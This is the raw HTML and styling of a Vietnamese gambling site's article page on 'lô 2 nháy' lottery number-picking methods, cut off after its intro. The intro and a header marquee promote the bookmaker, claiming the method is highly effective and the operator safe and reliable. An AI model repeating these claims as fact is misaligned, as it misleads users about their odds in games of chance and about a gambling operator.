.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://dabet.bot/wp-content/uploads/2023/12/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dabet.bot/wp-content/uploads/2023/12/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dabet.bot/wp-content/uploads/2023/12/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dabet.bot/wp-content/uploads/2023/12/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a72fa;--fs-color-primary: #0a72fa;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #070070}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.col-inner {position: -webkit-sticky;position: sticky;top: 0;z-index: 10;}.other-content {position: relative; z-index: 11;}.marquee-container {width: 500px;overflow: hidden;position: relative;margin-right: 0px}.marquee {display: inline-block;white-space: nowrap;animation: marquee 40s linear infinite;color: white;font-size: 1em;font-weight: 500;font-family: inter;}@keyframes marquee {from { transform: translateX(40%); }to { transform: translateX(-100%); }}blockquote {border-left: 2px solid #e30b0b;color: #333;font-size: .9em;font-style: normal;margin: 0 0 1.25em;padding: 0.8em 1.25em 0.1em 0.9em;position: relative;background: #3333333d;}blockquote a { color: blue;font-weight : bold;}.row-divided>.col+.col:not(.large-12) {border-left: none;}.taxonomy-description a {color: blue;font-weight: bold;text-decoration: none;}.mr-half {margin-right: 15px;margin-top: 15px;}.row-large>.col, .row-large>.flickity-viewport>.flickity-slider>.col {margin-bottom: 0;padding: 0 10px 10px;}.row .row:not(.row-collapse) {margin-left: -10px;margin-right: -10px;padding-left: 0px;padding-right: 0px;width: auto;}span.widget-title {color: white;letter-spacing: 0;font-size: 19px;border-bottom: 1px solid #fff;margin-bottom: 10px;display: block;background: #c1141a;padding: 10px 10px 10px 10px;text-align: center;}@media (max-width: 767px).navbar-main .navbar-toggle {font-size: 24px;color: #999;float: left;margin-left: 5px;}@media (max-width: 767px).visible-xs {display: block!important;}.group-login .btn {background: #2a8fbd;border-radius: 4px;border: 1px solid;color: #fff!important;display: inline-block;font-size: 15px;font-weight: 600;line-height: 1.5;width: 120px;padding: 10px 10px;text-align: center;text-decoration: none;text-transform: uppercase;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;user-select: none;vertical-align: middle;margin-right: 14px;}.group-login .btn-register {background-color: #cc001b;animation: animate-register 1400ms infinite;}.group-login .btn:last-child {margin-right: 0;}.btn, .alert, .progress, .progress-bar {-webkit-box-shadow: none;font-family: arial;cursor: pointer;white-space: nowrap;}@keyframes animate-register {0% {background-color: red;}100% {}}.has-dropdown .icon-angle-down {font-size: 19px;opacity: .9;position: absolute;text-align: center;right: 0;left: 0;margin: 0 auto;padding-top: 30px;}summary {display: block;}.view-more {cursor: pointer;font-weight: bold;background: whitesmoke;border-radius: 4px;border: 1px solid;color: black;display: inline-block;font-size: 15px;font-weight: 600;line-height: 1.1;width: 720px;padding: 10px 10px;text-align: center;text-decoration: none;text-transform: uppercase;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;user-select: none;vertical-align: middle;margin-right: 14px;}.view-more:hover {color: red; text-decoration: underline;}.recent-blog-posts a {display: block;line-height: 1.2;margin-bottom: 6px;color: black !important;font-weight: 400!important;}.recent-blog-posts a:hover {color: red !important;}.box-text p {margin-bottom: 0.1em;margin-top: 0.1em;font-family: arial;font-weight: 500;}.box-text a:not(.button){line-height: 1.3;margin-bottom: 0.1em;margin-top: 0.1em;color: black !important;}.box-text a:not(.button):hover{color: red !important;}.widget>ul>li>a {display: inline-block;flex: 1;padding: 6px 0;color: black;}.widget>ul>li>a:hover {color: red !important;}.col-inner {position: -webkit-sticky;position: sticky;top: 0;z-index: 10;}#ez-toc-container a {color: #444 !important;font-weight: 400!important;}.text {color: rgb(255, 255, 255);font-family: inter;}.social-icons a {color: #333 !important;}a:where(:not(.wp-element-button)):hover {text-decoration: none;color: red;}a:where(:not(.wp-element-button)) {font-weight: 600;font-size: 17px;font-family: inter;color: black;}a>strong {font-weight: bold;color: blue;}a>b {font-weight: bold;color: blue !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.social-buttons-2 {
    position: fixed;
    right: 0; 
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    flex-direction: column;
    z-index: 9999;
    margin-right: 5px;
}

.social-button-2 {
    display: block;
    width: 60px;
    height: 60px;
    margin-bottom: 10px;
}

.social-button-2 img {
    width: 100%;  
    height: 100%; 
    object-fit: contain;
    display: block;
}

@media only screen and (max-width: 768px) {
    .social-button-2 {
        width: 40px;
        height: 40px;
    }
    
    .social-buttons-2 {
        opacity: 0.8;
    }
}

#catfish_content a {
    width: 728px; 
    margin: auto;
}

#catfish_content img {
    width: 100%;
    height: auto;
}

@media (max-width: 768px) {
    .float-ck-center-lt {
        width: 100%; 
        transform: none;
    }

    #catfish_content a, #catfish_content img {
        width: auto; 
        max-width: 100%;
    }
}


#hide_catfish {
    text-align: center; 
    font-size: 12px; 
    font-weight: bold;
}

#hide_catfish a {
    background: #ff0000; 
    padding: 4px; 
    color: #fff700;
}

.cat-fish {
    position: fixed;
    bottom: 0em;
    z-index: 99;
    display: block;
    width: 100%;
}

.close-catfish span {
    padding: 10px 20px;
    width: fit-content;
    font-weight: 600;
    background: #000000bf;
    margin: auto;
    display: block;
}

.close-popup span {
    padding: 10px 20px;
    width: fit-content;
    font-weight: 600;
    background: #ffffffbf;
    margin: auto;
    color: #000;
    display: block;
}

.cat-fish-pc {
    display: none;
}

.pop-up {
    position: fixed;
    height: 100%;
    display: none;
    top: 0;
    background: #000000c7;
    width: 100%;
    z-index: 999;
}

.pop-up-content {
    width: fit-content;
    margin: auto;
    margin-top: 10%;
}

@media(min-width: 500px) {
    .cat-fish-pc {
        display: block;
    }
    .cat-fish-mobile {
        display: none;
    }
}

.float-ck-center-lt {
    position: fixed;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    text-align: center;
    z-index: 999999;
    width: 728px;
    max-width: 100%;
}

#catfish_content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

#catfish_content a {
    display: block;
    width: 728px;
    margin: auto;
}

#catfish_content img {
    width: 100%;
    height: auto;
}@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;0,900;1,100;1,400;1,500;1,700&display=swap');
body{
	font-family: 'Roboto', sans-serif;
}h1, h2, h3, h4, h5, h6, .heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a {
}
.header-wrapper:not(.stuck) .header-main .header-nav {
    margin-top: 0;
}
.nav > li > a {
    font-weight: 700;

}
h1, h2, h3, h4, h5, h6 {
	color: black;
}
.article-inner{
	padding: 0 !important;
	background: unset !important;
}
pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 0.75em;
}
.domain-item{
	margin: 1rem 0.25%;
	}
	.logo-footer{
		width: 200px !important
	}
	.col-logo .col-inner {
    display: flex;
    justify-content: center;
}
.nav > li > a {
    font-family: "Roboto", sans-serif;
}
span.last {
    font-weight: 600;
    color: black;
}
#content{
	font-size: 1.09rem;
	  color: black;
	font-family: arial;
}
b,strong{
	font-weight: 600;
}
.nav>li{
	margin: 0;
}
.absolute-footer {
    color: rgb(10 10 10);
    padding: 10px 0 15px;
    font-size: .9em;
}
.nav>li>a:hover{
	color: #ffffff;
}
.nav>li.active>a{
	color:#ffffff;
}
.article-inner {
    border-radius: 10px;
}
span.ux-menu-link__text:hover {
    color: #00EE00;
}
.header-button .button {
    margin: 0 5px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    min-width: 120px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    user-select: none;
    vertical-align: middle;
}
.header-button {
    padding: 10px 0;
}
.header-button>a {
    width: 130px;
}
.header-button>a:hover {
    box-shadow: unset;
	color: white
}
a.button.secondary.is-outline {
    border: unset;
}
.button span {
    display: inline-block;
    line-height: 2.6;
}
.nav-left {
    justify-content: center;
}
.nav > li > a {
    font-weight: 700;
    padding: 10px;
    margin: 0 3px;
	
}
.header-nav li ul.sub-menu li a {
    border-radius: 0;
    color: black;
	font-weight: 400;
	border: none;
}
		.header-nav li ul.sub-menu li a:hover {
		border-radius: 0;
			color: #18c71b;
	}
.header-nav li ul.sub-menu li  { 
     display: block;
    padding: 6px 30px;
    float: left;
    position: relative;
    line-height: 1.2em;
    width: 100%;
}
.nav-dropdown, .sub-menu {
    background-color: #ffffff; 
    border-radius: 10px;
}
.recent-blog-posts {
    padding: 20px 10px 10px;
    background: whitesmoke;
    border-radius: 10px;
    width: 100%;
    height: 130px;
}
.recent-blog-posts span {
	display: none;
}
.widget>ul>li {
    margin: 10px 0;
}
.ux-menu-link__text{
  color: #ffffff; 
	font-weight: 700;
}
.blog-archive h1.page-title {
display: none;
}
.entry-author {
  background-color: #f3f3f3;
  border: 8px solid #ddd; 
  padding: 20px; 
  border-radius: 10px; 
  box-shadow: 0 2px 5px rgba(0,0,0,0.1); 
}
.author-name {
  color: red;
}
.entry-author a {
  color: #0044cc !important;
  font-weight: bold !important; 
  text-decoration: none !important;
}
.post-content a {
  color: blue; 
}
.entry-content a[style*="#0000ff"] {
  color: blue;
}
.entry-content a {
  font-weight: bold;
  color: blue;
  text-decoration: none;
}
.entry-content a:has(> strong) {
  color: #000000;
  text-decoration: none;
}


		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dabet.bot/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-754 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right"><div class="marquee-container">
<div class="marquee">
CHÀO MỪNG QUÝ KHÁCH ĐẾN VỚI TRANG CHỦ NHÀ CÁI DABET NHÀ CÁI DABET -UY TÍN-AN TOÀN-BẢO MẬT-MINH BẠCH-NẠP RÚT NHANH CHÓNG! HỆ THÔNG NẠP RÚT TIỀN TỰ ĐỘNG. CHÚC QUÝ KHÁCH 1 NGÀY MAY MẮN
</div>
</div></li><li class="html custom html_topbar_left"><div class="group-login">
<a class="btn btn-login" href="/go/dabet/" target="_blank" rel="nofollow noopener" title="đăng nhập">ĐĂNG NHẬP</a>
<a class="btn btn-register" href="/go/dabet/" target="_blank" rel="nofollow noopener" title="đăng ký">ĐĂNG KÝ</a>
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dabet.bot/" title="dabet.bot - Nhà Cái Cá Cược Thể Thao Uy Tín DABET" rel="home">
		<img width="124" height="132" src="https://dabet.bot/wp-content/uploads/2023/12/logo-1.png" class="header_logo header-logo" alt="dabet.bot"/><img  width="124" height="132" src="https://dabet.bot/wp-content/uploads/2023/12/logo-1.png" class="header-logo-dark" alt="dabet.bot"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="marquee-container">
<div class="marquee">
CHÀO MỪNG QUÝ KHÁCH ĐẾN VỚI TRANG CHỦ NHÀ CÁI DABET NHÀ CÁI DABET -UY TÍN-AN TOÀN-BẢO MẬT-MINH BẠCH-NẠP RÚT NHANH CHÓNG! HỆ THÔNG NẠP RÚT TIỀN TỰ ĐỘNG. CHÚC QUÝ KHÁCH 1 NGÀY MAY MẮN
</div>
</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div class="group-login">
<a class="btn btn-login" href="/go/dabet/" target="_blank" rel="nofollow noopener" title="đăng nhập">ĐĂNG NHẬP</a>
<a class="btn btn-register" href="/go/dabet/" target="_blank" rel="nofollow noopener" title="đăng ký">ĐĂNG KÝ</a>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 menu-item-design-default"><a href="https://dabet.bot/casino/" class="nav-top-link">CASINO</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 menu-item-design-default"><a href="https://dabet.bot/lo-de/" class="nav-top-link">LÔ ĐỀ</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 menu-item-design-default"><a href="https://dabet.bot/the-thao/" class="nav-top-link">THỂ THAO</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 menu-item-design-default"><a href="https://dabet.bot/ban-ca/" class="nav-top-link">BĂN CÁ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 menu-item-design-default"><a href="https://dabet.bot/no-hu-2/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267 menu-item-design-default"><a href="https://dabet.bot/esports/" class="nav-top-link">ESPORTS</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 menu-item-design-default"><a href="https://dabet.bot/khuyen-mai-dabet/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 menu-item-design-default"><a href="https://dabet.bot/lien-he/" class="nav-top-link">LIÊN HỆ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-754" class="post-754 post type-post status-publish format-standard has-post-thumbnail hentry category-lo-de">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Tổng Hợp Các Phương Pháp Cách Bắt Cầu Lô 2 Nháy Hiệu Quả</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://dabet.bot/cach-bat-cau-lo-2-nhay/">
    <img width="1020" height="583" src="https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Cách Bắt Cầu Lô 2 Nháy" decoding="async" fetchpriority="high" srcset="https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp 1024w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-300x171.webp 300w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-768x439.webp 768w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1536x878.webp 1536w, https://dabet.bot/wp-content/uploads/2024/04/lottofun88-2048x1170.webp 2048w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Bắt cầu lô 2 nháy là một trong những kỹ thuật được biết đến với khả năng mang lại hiệu quả cao cho người chơi trong các giải thưởng xổ số. Nhưng liệu bạn đã hiểu rõ về hình thức và ý nghĩa của </span><b>cách bắt cầu lô 2 nháy</b><span style="font-weight: 400;"> chưa? Anh em hãy cùng tìm hiểu qua bài viết dưới đây, được tổng hợp từ những chuyên gia tại <strong><a href="https://dabet.bot/">Dabet</a></strong>.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_59 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >MỤC LỤC B&Agrave;I VIẾT</p>
